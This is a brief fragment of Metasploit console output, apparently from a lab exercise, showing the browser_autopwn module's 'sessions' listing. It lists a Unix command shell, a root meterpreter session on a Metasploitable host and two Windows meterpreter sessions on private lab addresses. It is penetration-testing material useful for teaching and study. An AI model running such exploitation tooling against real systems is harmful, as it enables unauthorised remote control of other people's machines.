 msf auxiliary(server/browser_autopwn) > sessions
Active sessions
===============
Id  Name  Type                     Information                                                Connection
--  ----  ----                     -----------                                                ----------
1         shell cmd/unix                                                                      172.16.56.1:63188 -> 172.16.56.130:6200 (172.16.56.130)
2         meterpreter x86/linux    uid=0, gid=0, euid=0, egid=0 @ metasploitable.localdomain  172.16.56.1:4433 -> 172.16.56.130:34776 (172.16.56.130)
4         meterpreter x86/windows  XXX-91962AAC0C1\xxx @ XXX-91962AAC0C1                      172.16.56.1:3333 -> 172.16.56.152:1171 (172.16.56.152)
5         meterpreter x86/windows  XXX-91962AAC0C1\xxx @ XXX-91962AAC0C1                      172.16.56.1:3333 -> 172.16.56.152:1174 (172.16.56.152)